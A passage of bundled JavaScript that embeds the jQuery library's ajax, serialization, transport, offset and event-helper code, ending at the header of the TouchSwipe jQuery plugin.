        jQuery2.each(obj, function(i, v) {
          if (traditional || rbracket.test(prefix)) {
            add(prefix, v);
          } else {
            buildParams(
              prefix + "[" + (typeof v === "object" && v != null ? i : "") + "]",
              v,
              traditional,
              add
            );
          }
        });
      } else if (!traditional && toType(obj) === "object") {
        for (name in obj) {
          buildParams(prefix + "[" + name + "]", obj[name], traditional, add);
        }
      } else {
        add(prefix, obj);
      }
    }
    jQuery2.param = function(a, traditional) {
      var prefix, s = [], add = function(key, valueOrFunction) {
        var value = isFunction(valueOrFunction) ? valueOrFunction() : valueOrFunction;
        s[s.length] = encodeURIComponent(key) + "=" + encodeURIComponent(value == null ? "" : value);
      };
      if (a == null) {
        return "";
      }
      if (Array.isArray(a) || a.jquery && !jQuery2.isPlainObject(a)) {
        jQuery2.each(a, function() {
          add(this.name, this.value);
        });
      } else {
        for (prefix in a) {
          buildParams(prefix, a[prefix], traditional, add);
        }
      }
      return s.join("&");
    };
    jQuery2.fn.extend({
      serialize: function() {
        return jQuery2.param(this.serializeArray());
      },
      serializeArray: function() {
        return this.map(function() {
          var elements = jQuery2.prop(this, "elements");
          return elements ? jQuery2.makeArray(elements) : this;
        }).filter(function() {
          var type = this.type;
          return this.name && !jQuery2(this).is(":disabled") && rsubmittable.test(this.nodeName) && !rsubmitterTypes.test(type) && (this.checked || !rcheckableType.test(type));
        }).map(function(_i2, elem) {
          var val = jQuery2(this).val();
          if (val == null) {
            return null;
          }
          if (Array.isArray(val)) {
            return jQuery2.map(val, function(val2) {
              return { name: elem.name, value: val2.replace(rCRLF, "\r\n") };
            });
          }
          return { name: elem.name, value: val.replace(rCRLF, "\r\n") };
        }).get();
      }
    });
    var r20 = /%20/g, rhash = /#.*$/, rantiCache = /([?&])_=[^&]*/, rheaders = /^(.*?):[ \t]*([^\r\n]*)$/mg, rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/, rnoContent = /^(?:GET|HEAD)$/, rprotocol = /^\/\//, prefilters = {}, transports = {}, allTypes = "*/".concat("*"), originAnchor = document2.createElement("a");
    originAnchor.href = location.href;
    function addToPrefiltersOrTransports(structure) {
      return function(dataTypeExpression, func) {
        if (typeof dataTypeExpression !== "string") {
          func = dataTypeExpression;
          dataTypeExpression = "*";
        }
        var dataType, i = 0, dataTypes = dataTypeExpression.toLowerCase().match(rnothtmlwhite) || [];
        if (isFunction(func)) {
          while (dataType = dataTypes[i++]) {
            if (dataType[0] === "+") {
              dataType = dataType.slice(1) || "*";
              (structure[dataType] = structure[dataType] || []).unshift(func);
            } else {
              (structure[dataType] = structure[dataType] || []).push(func);
            }
          }
        }
      };
    }
    function inspectPrefiltersOrTransports(structure, options, originalOptions, jqXHR) {
      var inspected = {}, seekingTransport = structure === transports;
      function inspect(dataType) {
        var selected;
        inspected[dataType] = true;
        jQuery2.each(structure[dataType] || [], function(_, prefilterOrFactory) {
          var dataTypeOrTransport = prefilterOrFactory(options, originalOptions, jqXHR);
          if (typeof dataTypeOrTransport === "string" && !seekingTransport && !inspected[dataTypeOrTransport]) {
            options.dataTypes.unshift(dataTypeOrTransport);
            inspect(dataTypeOrTransport);
            return false;
          } else if (seekingTransport) {
            return !(selected = dataTypeOrTransport);
          }
        });
        return selected;
      }
      return inspect(options.dataTypes[0]) || !inspected["*"] && inspect("*");
    }
    function ajaxExtend(target, src) {
      var key, deep, flatOptions = jQuery2.ajaxSettings.flatOptions || {};
      for (key in src) {
        if (src[key] !== void 0) {
          (flatOptions[key] ? target : deep || (deep = {}))[key] = src[key];
        }
      }
      if (deep) {
        jQuery2.extend(true, target, deep);
      }
      return target;
    }
    function ajaxHandleResponses(s, jqXHR, responses) {
      var ct, type, finalDataType, firstDataType, contents = s.contents, dataTypes = s.dataTypes;
      while (dataTypes[0] === "*") {
        dataTypes.shift();
        if (ct === void 0) {
          ct = s.mimeType || jqXHR.getResponseHeader("Content-Type");
        }
      }
      if (ct) {
        for (type in contents) {
          if (contents[type] && contents[type].test(ct)) {
            dataTypes.unshift(type);
            break;
          }
        }
      }
      if (dataTypes[0] in responses) {
        finalDataType = dataTypes[0];
      } else {
        for (type in responses) {
          if (!dataTypes[0] || s.converters[type + " " + dataTypes[0]]) {
            finalDataType = type;
            break;
          }
          if (!firstDataType) {
            firstDataType = type;
          }
        }
        finalDataType = finalDataType || firstDataType;
      }
      if (finalDataType) {
        if (finalDataType !== dataTypes[0]) {
          dataTypes.unshift(finalDataType);
        }
        return responses[finalDataType];
      }
    }
    function ajaxConvert(s, response, jqXHR, isSuccess) {
      var conv2, current, conv, tmp, prev2, converters = {}, dataTypes = s.dataTypes.slice();
      if (dataTypes[1]) {
        for (conv in s.converters) {
          converters[conv.toLowerCase()] = s.converters[conv];
        }
      }
      current = dataTypes.shift();
      while (current) {
        if (s.responseFields[current]) {
          jqXHR[s.responseFields[current]] = response;
        }
        if (!prev2 && isSuccess && s.dataFilter) {
          response = s.dataFilter(response, s.dataType);
        }
        prev2 = current;
        current = dataTypes.shift();
        if (current) {
          if (current === "*") {
            current = prev2;
          } else if (prev2 !== "*" && prev2 !== current) {
            conv = converters[prev2 + " " + current] || converters["* " + current];
            if (!conv) {
              for (conv2 in converters) {
                tmp = conv2.split(" ");
                if (tmp[1] === current) {
                  conv = converters[prev2 + " " + tmp[0]] || converters["* " + tmp[0]];
                  if (conv) {
                    if (conv === true) {
                      conv = converters[conv2];
                    } else if (converters[conv2] !== true) {
                      current = tmp[0];
                      dataTypes.unshift(tmp[1]);
                    }
                    break;
                  }
                }
              }
            }
            if (conv !== true) {
              if (conv && s.throws) {
                response = conv(response);
              } else {
                try {
                  response = conv(response);
                } catch (e) {
                  return {
                    state: "parsererror",
                    error: conv ? e : "No conversion from " + prev2 + " to " + current
                  };
                }
              }
            }
          }
        }
      }
      return { state: "success", data: response };
    }
    jQuery2.extend({
      active: 0,
      lastModified: {},
      etag: {},
      ajaxSettings: {
        url: location.href,
        type: "GET",
        isLocal: rlocalProtocol.test(location.protocol),
        global: true,
        processData: true,
        async: true,
        contentType: "application/x-www-form-urlencoded; charset=UTF-8",
        accepts: {
          "*": allTypes,
          text: "text/plain",
          html: "text/html",
          xml: "application/xml, text/xml",
          json: "application/json, text/javascript"
        },
        contents: {
          xml: /\bxml\b/,
          html: /\bhtml/,
          json: /\bjson\b/
        },
        responseFields: {
          xml: "responseXML",
          text: "responseText",
          json: "responseJSON"
        },
        converters: {
          "* text": String,
          "text html": true,
          "text json": JSON.parse,
          "text xml": jQuery2.parseXML
        },
        flatOptions: {
          url: true,
          context: true
        }
      },
      ajaxSetup: function(target, settings) {
        return settings ? ajaxExtend(ajaxExtend(target, jQuery2.ajaxSettings), settings) : ajaxExtend(jQuery2.ajaxSettings, target);
      },
      ajaxPrefilter: addToPrefiltersOrTransports(prefilters),
      ajaxTransport: addToPrefiltersOrTransports(transports),
      ajax: function(url, options) {
        if (typeof url === "object") {
          options = url;
          url = void 0;
        }
        options = options || {};
        var transport, cacheURL, responseHeadersString, responseHeaders, timeoutTimer, urlAnchor, completed2, fireGlobals, i, uncached, s = jQuery2.ajaxSetup({}, options), callbackContext = s.context || s, globalEventContext = s.context && (callbackContext.nodeType || callbackContext.jquery) ? jQuery2(callbackContext) : jQuery2.event, deferred = jQuery2.Deferred(), completeDeferred = jQuery2.Callbacks("once memory"), statusCode = s.statusCode || {}, requestHeaders = {}, requestHeadersNames = {}, strAbort = "canceled", jqXHR = {
          readyState: 0,
          getResponseHeader: function(key) {
            var match;
            if (completed2) {
              if (!responseHeaders) {
                responseHeaders = {};
                while (match = rheaders.exec(responseHeadersString)) {
                  responseHeaders[match[1].toLowerCase() + " "] = (responseHeaders[match[1].toLowerCase() + " "] || []).concat(match[2]);
                }
              }
              match = responseHeaders[key.toLowerCase() + " "];
            }
            return match == null ? null : match.join(", ");
          },
          getAllResponseHeaders: function() {
            return completed2 ? responseHeadersString : null;
          },
          setRequestHeader: function(name, value) {
            if (completed2 == null) {
              name = requestHeadersNames[name.toLowerCase()] = requestHeadersNames[name.toLowerCase()] || name;
              requestHeaders[name] = value;
            }
            return this;
          },
          overrideMimeType: function(type) {
            if (completed2 == null) {
              s.mimeType = type;
            }
            return this;
          },
          statusCode: function(map) {
            var code;
            if (map) {
              if (completed2) {
                jqXHR.always(map[jqXHR.status]);
              } else {
                for (code in map) {
                  statusCode[code] = [statusCode[code], map[code]];
                }
              }
            }
            return this;
          },
          abort: function(statusText) {
            var finalText = statusText || strAbort;
            if (transport) {
              transport.abort(finalText);
            }
            done(0, finalText);
            return this;
          }
        };
        deferred.promise(jqXHR);
        s.url = ((url || s.url || location.href) + "").replace(rprotocol, location.protocol + "//");
        s.type = options.method || options.type || s.method || s.type;
        s.dataTypes = (s.dataType || "*").toLowerCase().match(rnothtmlwhite) || [""];
        if (s.crossDomain == null) {
          urlAnchor = document2.createElement("a");
          try {
            urlAnchor.href = s.url;
            urlAnchor.href = urlAnchor.href;
            s.crossDomain = originAnchor.protocol + "//" + originAnchor.host !== urlAnchor.protocol + "//" + urlAnchor.host;
          } catch (e) {
            s.crossDomain = true;
          }
        }
        if (s.data && s.processData && typeof s.data !== "string") {
          s.data = jQuery2.param(s.data, s.traditional);
        }
        inspectPrefiltersOrTransports(prefilters, s, options, jqXHR);
        if (completed2) {
          return jqXHR;
        }
        fireGlobals = jQuery2.event && s.global;
        if (fireGlobals && jQuery2.active++ === 0) {
          jQuery2.event.trigger("ajaxStart");
        }
        s.type = s.type.toUpperCase();
        s.hasContent = !rnoContent.test(s.type);
        cacheURL = s.url.replace(rhash, "");
        if (!s.hasContent) {
          uncached = s.url.slice(cacheURL.length);
          if (s.data && (s.processData || typeof s.data === "string")) {
            cacheURL += (rquery.test(cacheURL) ? "&" : "?") + s.data;
            delete s.data;
          }
          if (s.cache === false) {
            cacheURL = cacheURL.replace(rantiCache, "$1");
            uncached = (rquery.test(cacheURL) ? "&" : "?") + "_=" + nonce.guid++ + uncached;
          }
          s.url = cacheURL + uncached;
        } else if (s.data && s.processData && (s.contentType || "").indexOf("application/x-www-form-urlencoded") === 0) {
          s.data = s.data.replace(r20, "+");
        }
        if (s.ifModified) {
          if (jQuery2.lastModified[cacheURL]) {
            jqXHR.setRequestHeader("If-Modified-Since", jQuery2.lastModified[cacheURL]);
          }
          if (jQuery2.etag[cacheURL]) {
            jqXHR.setRequestHeader("If-None-Match", jQuery2.etag[cacheURL]);
          }
        }
        if (s.data && s.hasContent && s.contentType !== false || options.contentType) {
          jqXHR.setRequestHeader("Content-Type", s.contentType);
        }
        jqXHR.setRequestHeader(
          "Accept",
          s.dataTypes[0] && s.accepts[s.dataTypes[0]] ? s.accepts[s.dataTypes[0]] + (s.dataTypes[0] !== "*" ? ", " + allTypes + "; q=0.01" : "") : s.accepts["*"]
        );
        for (i in s.headers) {
          jqXHR.setRequestHeader(i, s.headers[i]);
        }
        if (s.beforeSend && (s.beforeSend.call(callbackContext, jqXHR, s) === false || completed2)) {
          return jqXHR.abort();
        }
        strAbort = "abort";
        completeDeferred.add(s.complete);
        jqXHR.done(s.success);
        jqXHR.fail(s.error);
        transport = inspectPrefiltersOrTransports(transports, s, options, jqXHR);
        if (!transport) {
          done(-1, "No Transport");
        } else {
          jqXHR.readyState = 1;
          if (fireGlobals) {
            globalEventContext.trigger("ajaxSend", [jqXHR, s]);
          }
          if (completed2) {
            return jqXHR;
          }
          if (s.async && s.timeout > 0) {
            timeoutTimer = window2.setTimeout(function() {
              jqXHR.abort("timeout");
            }, s.timeout);
          }
          try {
            completed2 = false;
            transport.send(requestHeaders, done);
          } catch (e) {
            if (completed2) {
              throw e;
            }
            done(-1, e);
          }
        }
        function done(status, nativeStatusText, responses, headers) {
          var isSuccess, success, error, response, modified, statusText = nativeStatusText;
          if (completed2) {
            return;
          }
          completed2 = true;
          if (timeoutTimer) {
            window2.clearTimeout(timeoutTimer);
          }
          transport = void 0;
          responseHeadersString = headers || "";
          jqXHR.readyState = status > 0 ? 4 : 0;
          isSuccess = status >= 200 && status < 300 || status === 304;
          if (responses) {
            response = ajaxHandleResponses(s, jqXHR, responses);
          }
          if (!isSuccess && jQuery2.inArray("script", s.dataTypes) > -1 && jQuery2.inArray("json", s.dataTypes) < 0) {
            s.converters["text script"] = function() {
            };
          }
          response = ajaxConvert(s, response, jqXHR, isSuccess);
          if (isSuccess) {
            if (s.ifModified) {
              modified = jqXHR.getResponseHeader("Last-Modified");
              if (modified) {
                jQuery2.lastModified[cacheURL] = modified;
              }
              modified = jqXHR.getResponseHeader("etag");
              if (modified) {
                jQuery2.etag[cacheURL] = modified;
              }
            }
            if (status === 204 || s.type === "HEAD") {
              statusText = "nocontent";
            } else if (status === 304) {
              statusText = "notmodified";
            } else {
              statusText = response.state;
              success = response.data;
              error = response.error;
              isSuccess = !error;
            }
          } else {
            error = statusText;
            if (status || !statusText) {
              statusText = "error";
              if (status < 0) {
                status = 0;
              }
            }
          }
          jqXHR.status = status;
          jqXHR.statusText = (nativeStatusText || statusText) + "";
          if (isSuccess) {
            deferred.resolveWith(callbackContext, [success, statusText, jqXHR]);
          } else {
            deferred.rejectWith(callbackContext, [jqXHR, statusText, error]);
          }
          jqXHR.statusCode(statusCode);
          statusCode = void 0;
          if (fireGlobals) {
            globalEventContext.trigger(
              isSuccess ? "ajaxSuccess" : "ajaxError",
              [jqXHR, s, isSuccess ? success : error]
            );
          }
          completeDeferred.fireWith(callbackContext, [jqXHR, statusText]);
          if (fireGlobals) {
            globalEventContext.trigger("ajaxComplete", [jqXHR, s]);
            if (!--jQuery2.active) {
              jQuery2.event.trigger("ajaxStop");
            }
          }
        }
        return jqXHR;
      },
      getJSON: function(url, data, callback) {
        return jQuery2.get(url, data, callback, "json");
      },
      getScript: function(url, callback) {
        return jQuery2.get(url, void 0, callback, "script");
      }
    });
    jQuery2.each(["get", "post"], function(_i2, method) {
      jQuery2[method] = function(url, data, callback, type) {
        if (isFunction(data)) {
          type = type || callback;
          callback = data;
          data = void 0;
        }
        return jQuery2.ajax(jQuery2.extend({
          url,
          type: method,
          dataType: type,
          data,
          success: callback
        }, jQuery2.isPlainObject(url) && url));
      };
    });
    jQuery2.ajaxPrefilter(function(s) {
      var i;
      for (i in s.headers) {
        if (i.toLowerCase() === "content-type") {
          s.contentType = s.headers[i] || "";
        }
      }
    });
    jQuery2._evalUrl = function(url, options, doc) {
      return jQuery2.ajax({
        url,
        type: "GET",
        dataType: "script",
        cache: true,
        async: false,
        global: false,
        converters: {
          "text script": function() {
          }
        },
        dataFilter: function(response) {
          jQuery2.globalEval(response, options, doc);
        }
      });
    };
    jQuery2.fn.extend({
      wrapAll: function(html2) {
        var wrap3;
        if (this[0]) {
          if (isFunction(html2)) {
            html2 = html2.call(this[0]);
          }
          wrap3 = jQuery2(html2, this[0].ownerDocument).eq(0).clone(true);
          if (this[0].parentNode) {
            wrap3.insertBefore(this[0]);
          }
          wrap3.map(function() {
            var elem = this;
            while (elem.firstElementChild) {
              elem = elem.firstElementChild;
            }
            return elem;
          }).append(this);
        }
        return this;
      },
      wrapInner: function(html2) {
        if (isFunction(html2)) {
          return this.each(function(i) {
            jQuery2(this).wrapInner(html2.call(this, i));
          });
        }
        return this.each(function() {
          var self2 = jQuery2(this), contents = self2.contents();
          if (contents.length) {
            contents.wrapAll(html2);
          } else {
            self2.append(html2);
          }
        });
      },
      wrap: function(html2) {
        var htmlIsFunction = isFunction(html2);
        return this.each(function(i) {
          jQuery2(this).wrapAll(htmlIsFunction ? html2.call(this, i) : html2);
        });
      },
      unwrap: function(selector3) {
        this.parent(selector3).not("body").each(function() {
          jQuery2(this).replaceWith(this.childNodes);
        });
        return this;
      }
    });
    jQuery2.expr.pseudos.hidden = function(elem) {
      return !jQuery2.expr.pseudos.visible(elem);
    };
    jQuery2.expr.pseudos.visible = function(elem) {
      return !!(elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length);
    };
    jQuery2.ajaxSettings.xhr = function() {
      try {
        return new window2.XMLHttpRequest();
      } catch (e) {
      }
    };
    var xhrSuccessStatus = {
      0: 200,
      1223: 204
    }, xhrSupported = jQuery2.ajaxSettings.xhr();
    support2.cors = !!xhrSupported && "withCredentials" in xhrSupported;
    support2.ajax = xhrSupported = !!xhrSupported;
    jQuery2.ajaxTransport(function(options) {
      var callback, errorCallback;
      if (support2.cors || xhrSupported && !options.crossDomain) {
        return {
          send: function(headers, complete) {
            var i, xhr = options.xhr();
            xhr.open(
              options.type,
              options.url,
              options.async,
              options.username,
              options.password
            );
            if (options.xhrFields) {
              for (i in options.xhrFields) {
                xhr[i] = options.xhrFields[i];
              }
            }
            if (options.mimeType && xhr.overrideMimeType) {
              xhr.overrideMimeType(options.mimeType);
            }
            if (!options.crossDomain && !headers["X-Requested-With"]) {
              headers["X-Requested-With"] = "XMLHttpRequest";
            }
            for (i in headers) {
              xhr.setRequestHeader(i, headers[i]);
            }
            callback = function(type) {
              return function() {
                if (callback) {
                  callback = errorCallback = xhr.onload = xhr.onerror = xhr.onabort = xhr.ontimeout = xhr.onreadystatechange = null;
                  if (type === "abort") {
                    xhr.abort();
                  } else if (type === "error") {
                    if (typeof xhr.status !== "number") {
                      complete(0, "error");
                    } else {
                      complete(
                        xhr.status,
                        xhr.statusText
                      );
                    }
                  } else {
                    complete(
                      xhrSuccessStatus[xhr.status] || xhr.status,
                      xhr.statusText,
                      (xhr.responseType || "text") !== "text" || typeof xhr.responseText !== "string" ? { binary: xhr.response } : { text: xhr.responseText },
                      xhr.getAllResponseHeaders()
                    );
                  }
                }
              };
            };
            xhr.onload = callback();
            errorCallback = xhr.onerror = xhr.ontimeout = callback("error");
            if (xhr.onabort !== void 0) {
              xhr.onabort = errorCallback;
            } else {
              xhr.onreadystatechange = function() {
                if (xhr.readyState === 4) {
                  window2.setTimeout(function() {
                    if (callback) {
                      errorCallback();
                    }
                  });
                }
              };
            }
            callback = callback("abort");
            try {
              xhr.send(options.hasContent && options.data || null);
            } catch (e) {
              if (callback) {
                throw e;
              }
            }
          },
          abort: function() {
            if (callback) {
              callback();
            }
          }
        };
      }
    });
    jQuery2.ajaxPrefilter(function(s) {
      if (s.crossDomain) {
        s.contents.script = false;
      }
    });
    jQuery2.ajaxSetup({
      accepts: {
        script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
      },
      contents: {
        script: /\b(?:java|ecma)script\b/
      },
      converters: {
        "text script": function(text2) {
          jQuery2.globalEval(text2);
          return text2;
        }
      }
    });
    jQuery2.ajaxPrefilter("script", function(s) {
      if (s.cache === void 0) {
        s.cache = false;
      }
      if (s.crossDomain) {
        s.type = "GET";
      }
    });
    jQuery2.ajaxTransport("script", function(s) {
      if (s.crossDomain || s.scriptAttrs) {
        var script, callback;
        return {
          send: function(_, complete) {
            script = jQuery2("<script>").attr(s.scriptAttrs || {}).prop({ charset: s.scriptCharset, src: s.url }).on("load error", callback = function(evt) {
              script.remove();
              callback = null;
              if (evt) {
                complete(evt.type === "error" ? 404 : 200, evt.type);
              }
            });
            document2.head.appendChild(script[0]);
          },
          abort: function() {
            if (callback) {
              callback();
            }
          }
        };
      }
    });
    var oldCallbacks = [], rjsonp = /(=)\?(?=&|$)|\?\?/;
    jQuery2.ajaxSetup({
      jsonp: "callback",
      jsonpCallback: function() {
        var callback = oldCallbacks.pop() || jQuery2.expando + "_" + nonce.guid++;
        this[callback] = true;
        return callback;
      }
    });
    jQuery2.ajaxPrefilter("json jsonp", function(s, originalSettings, jqXHR) {
      var callbackName, overwritten, responseContainer, jsonProp = s.jsonp !== false && (rjsonp.test(s.url) ? "url" : typeof s.data === "string" && (s.contentType || "").indexOf("application/x-www-form-urlencoded") === 0 && rjsonp.test(s.data) && "data");
      if (jsonProp || s.dataTypes[0] === "jsonp") {
        callbackName = s.jsonpCallback = isFunction(s.jsonpCallback) ? s.jsonpCallback() : s.jsonpCallback;
        if (jsonProp) {
          s[jsonProp] = s[jsonProp].replace(rjsonp, "$1" + callbackName);
        } else if (s.jsonp !== false) {
          s.url += (rquery.test(s.url) ? "&" : "?") + s.jsonp + "=" + callbackName;
        }
        s.converters["script json"] = function() {
          if (!responseContainer) {
            jQuery2.error(callbackName + " was not called");
          }
          return responseContainer[0];
        };
        s.dataTypes[0] = "json";
        overwritten = window2[callbackName];
        window2[callbackName] = function() {
          responseContainer = arguments;
        };
        jqXHR.always(function() {
          if (overwritten === void 0) {
            jQuery2(window2).removeProp(callbackName);
          } else {
            window2[callbackName] = overwritten;
          }
          if (s[callbackName]) {
            s.jsonpCallback = originalSettings.jsonpCallback;
            oldCallbacks.push(callbackName);
          }
          if (responseContainer && isFunction(overwritten)) {
            overwritten(responseContainer[0]);
          }
          responseContainer = overwritten = void 0;
        });
        return "script";
      }
    });
    support2.createHTMLDocument = function() {
      var body = document2.implementation.createHTMLDocument("").body;
      body.innerHTML = "<form></form><form></form>";
      return body.childNodes.length === 2;
    }();
    jQuery2.parseHTML = function(data, context3, keepScripts) {
      if (typeof data !== "string") {
        return [];
      }
      if (typeof context3 === "boolean") {
        keepScripts = context3;
        context3 = false;
      }
      var base, parsed, scripts;
      if (!context3) {
        if (support2.createHTMLDocument) {
          context3 = document2.implementation.createHTMLDocument("");
          base = context3.createElement("base");
          base.href = document2.location.href;
          context3.head.appendChild(base);
        } else {
          context3 = document2;
        }
      }
      parsed = rsingleTag.exec(data);
      scripts = !keepScripts && [];
      if (parsed) {
        return [context3.createElement(parsed[1])];
      }
      parsed = buildFragment([data], context3, scripts);
      if (scripts && scripts.length) {
        jQuery2(scripts).remove();
      }
      return jQuery2.merge([], parsed.childNodes);
    };
    jQuery2.fn.load = function(url, params, callback) {
      var selector3, type, response, self2 = this, off2 = url.indexOf(" ");
      if (off2 > -1) {
        selector3 = stripAndCollapse(url.slice(off2));
        url = url.slice(0, off2);
      }
      if (isFunction(params)) {
        callback = params;
        params = void 0;
      } else if (params && typeof params === "object") {
        type = "POST";
      }
      if (self2.length > 0) {
        jQuery2.ajax({
          url,
          type: type || "GET",
          dataType: "html",
          data: params
        }).done(function(responseText) {
          response = arguments;
          self2.html(selector3 ? jQuery2("<div>").append(jQuery2.parseHTML(responseText)).find(selector3) : responseText);
        }).always(callback && function(jqXHR, status) {
          self2.each(function() {
            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
          });
        });
      }
      return this;
    };
    jQuery2.expr.pseudos.animated = function(elem) {
      return jQuery2.grep(jQuery2.timers, function(fn) {
        return elem === fn.elem;
      }).length;
    };
    jQuery2.offset = {
      setOffset: function(elem, options, i) {
        var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition, position = jQuery2.css(elem, "position"), curElem = jQuery2(elem), props = {};
        if (position === "static") {
          elem.style.position = "relative";
        }
        curOffset = curElem.offset();
        curCSSTop = jQuery2.css(elem, "top");
        curCSSLeft = jQuery2.css(elem, "left");
        calculatePosition = (position === "absolute" || position === "fixed") && (curCSSTop + curCSSLeft).indexOf("auto") > -1;
        if (calculatePosition) {
          curPosition = curElem.position();
          curTop = curPosition.top;
          curLeft = curPosition.left;
        } else {
          curTop = parseFloat(curCSSTop) || 0;
          curLeft = parseFloat(curCSSLeft) || 0;
        }
        if (isFunction(options)) {
          options = options.call(elem, i, jQuery2.extend({}, curOffset));
        }
        if (options.top != null) {
          props.top = options.top - curOffset.top + curTop;
        }
        if (options.left != null) {
          props.left = options.left - curOffset.left + curLeft;
        }
        if ("using" in options) {
          options.using.call(elem, props);
        } else {
          curElem.css(props);
        }
      }
    };
    jQuery2.fn.extend({
      offset: function(options) {
        if (arguments.length) {
          return options === void 0 ? this : this.each(function(i) {
            jQuery2.offset.setOffset(this, options, i);
          });
        }
        var rect, win, elem = this[0];
        if (!elem) {
          return;
        }
        if (!elem.getClientRects().length) {
          return { top: 0, left: 0 };
        }
        rect = elem.getBoundingClientRect();
        win = elem.ownerDocument.defaultView;
        return {
          top: rect.top + win.pageYOffset,
          left: rect.left + win.pageXOffset
        };
      },
      position: function() {
        if (!this[0]) {
          return;
        }
        var offsetParent, offset2, doc, elem = this[0], parentOffset = { top: 0, left: 0 };
        if (jQuery2.css(elem, "position") === "fixed") {
          offset2 = elem.getBoundingClientRect();
        } else {
          offset2 = this.offset();
          doc = elem.ownerDocument;
          offsetParent = elem.offsetParent || doc.documentElement;
          while (offsetParent && (offsetParent === doc.body || offsetParent === doc.documentElement) && jQuery2.css(offsetParent, "position") === "static") {
            offsetParent = offsetParent.parentNode;
          }
          if (offsetParent && offsetParent !== elem && offsetParent.nodeType === 1) {
            parentOffset = jQuery2(offsetParent).offset();
            parentOffset.top += jQuery2.css(offsetParent, "borderTopWidth", true);
            parentOffset.left += jQuery2.css(offsetParent, "borderLeftWidth", true);
          }
        }
        return {
          top: offset2.top - parentOffset.top - jQuery2.css(elem, "marginTop", true),
          left: offset2.left - parentOffset.left - jQuery2.css(elem, "marginLeft", true)
        };
      },
      offsetParent: function() {
        return this.map(function() {
          var offsetParent = this.offsetParent;
          while (offsetParent && jQuery2.css(offsetParent, "position") === "static") {
            offsetParent = offsetParent.offsetParent;
          }
          return offsetParent || documentElement;
        });
      }
    });
    jQuery2.each({ scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function(method, prop) {
      var top = "pageYOffset" === prop;
      jQuery2.fn[method] = function(val) {
        return access(this, function(elem, method2, val2) {
          var win;
          if (isWindow(elem)) {
            win = elem;
          } else if (elem.nodeType === 9) {
            win = elem.defaultView;
          }
          if (val2 === void 0) {
            return win ? win[prop] : elem[method2];
          }
          if (win) {
            win.scrollTo(
              !top ? val2 : win.pageXOffset,
              top ? val2 : win.pageYOffset
            );
          } else {
            elem[method2] = val2;
          }
        }, method, val, arguments.length);
      };
    });
    jQuery2.each(["top", "left"], function(_i2, prop) {
      jQuery2.cssHooks[prop] = addGetHookIf(
        support2.pixelPosition,
        function(elem, computed) {
          if (computed) {
            computed = curCSS(elem, prop);
            return rnumnonpx.test(computed) ? jQuery2(elem).position()[prop] + "px" : computed;
          }
        }
      );
    });
    jQuery2.each({ Height: "height", Width: "width" }, function(name, type) {
      jQuery2.each({
        padding: "inner" + name,
        content: type,
        "": "outer" + name
      }, function(defaultExtra, funcName) {
        jQuery2.fn[funcName] = function(margin, value) {
          var chainable = arguments.length && (defaultExtra || typeof margin !== "boolean"), extra = defaultExtra || (margin === true || value === true ? "margin" : "border");
          return access(this, function(elem, type2, value2) {
            var doc;
            if (isWindow(elem)) {
              return funcName.indexOf("outer") === 0 ? elem["inner" + name] : elem.document.documentElement["client" + name];
            }
            if (elem.nodeType === 9) {
              doc = elem.documentElement;
              return Math.max(
                elem.body["scroll" + name],
                doc["scroll" + name],
                elem.body["offset" + name],
                doc["offset" + name],
                doc["client" + name]
              );
            }
            return value2 === void 0 ? jQuery2.css(elem, type2, extra) : jQuery2.style(elem, type2, value2, extra);
          }, type, chainable ? margin : void 0, chainable);
        };
      });
    });
    jQuery2.each([
      "ajaxStart",
      "ajaxStop",
      "ajaxComplete",
      "ajaxError",
      "ajaxSuccess",
      "ajaxSend"
    ], function(_i2, type) {
      jQuery2.fn[type] = function(fn) {
        return this.on(type, fn);
      };
    });
    jQuery2.fn.extend({
      bind: function(types, data, fn) {
        return this.on(types, null, data, fn);
      },
      unbind: function(types, fn) {
        return this.off(types, null, fn);
      },
      delegate: function(selector3, types, data, fn) {
        return this.on(types, selector3, data, fn);
      },
      undelegate: function(selector3, types, fn) {
        return arguments.length === 1 ? this.off(selector3, "**") : this.off(types, selector3 || "**", fn);
      },
      hover: function(fnOver, fnOut) {
        return this.mouseenter(fnOver).mouseleave(fnOut || fnOver);
      }
    });
    jQuery2.each(
      "blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),
      function(_i2, name) {
        jQuery2.fn[name] = function(data, fn) {
          return arguments.length > 0 ? this.on(name, null, data, fn) : this.trigger(name);
        };
      }
    );
    var rtrim = /^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;
    jQuery2.proxy = function(fn, context3) {
      var tmp, args, proxy;
      if (typeof context3 === "string") {
        tmp = fn[context3];
        context3 = fn;
        fn = tmp;
      }
      if (!isFunction(fn)) {
        return void 0;
      }
      args = slice.call(arguments, 2);
      proxy = function() {
        return fn.apply(context3 || this, args.concat(slice.call(arguments)));
      };
      proxy.guid = fn.guid = fn.guid || jQuery2.guid++;
      return proxy;
    };
    jQuery2.holdReady = function(hold) {
      if (hold) {
        jQuery2.readyWait++;
      } else {
        jQuery2.ready(true);
      }
    };
    jQuery2.isArray = Array.isArray;
    jQuery2.parseJSON = JSON.parse;
    jQuery2.nodeName = nodeName;
    jQuery2.isFunction = isFunction;
    jQuery2.isWindow = isWindow;
    jQuery2.camelCase = camelCase;
    jQuery2.type = toType;
    jQuery2.now = Date.now;
    jQuery2.isNumeric = function(obj) {
      var type = jQuery2.type(obj);
      return (type === "number" || type === "string") && !isNaN(obj - parseFloat(obj));
    };
    jQuery2.trim = function(text2) {
      return text2 == null ? "" : (text2 + "").replace(rtrim, "$1");
    };
    var _jQuery = window2.jQuery, _$ = window2.$;
    jQuery2.noConflict = function(deep) {
      if (window2.$ === jQuery2) {
        window2.$ = _$;
      }
      if (deep && window2.jQuery === jQuery2) {
        window2.jQuery = _jQuery;
      }
      return jQuery2;
    };
    if (typeof noGlobal === "undefined") {
      window2.jQuery = window2.$ = jQuery2;
    }
    return jQuery2;
  });
})(jquery);
var $$1 = jquery.exports;
var jquery_touchSwipe_min = { exports: {} };
/*!
 * @fileOverview TouchSwipe - jQuery Plugin
 * @version 1.6.18
 *
 * @author Matt Bryson http://www.github.com/mattbryson
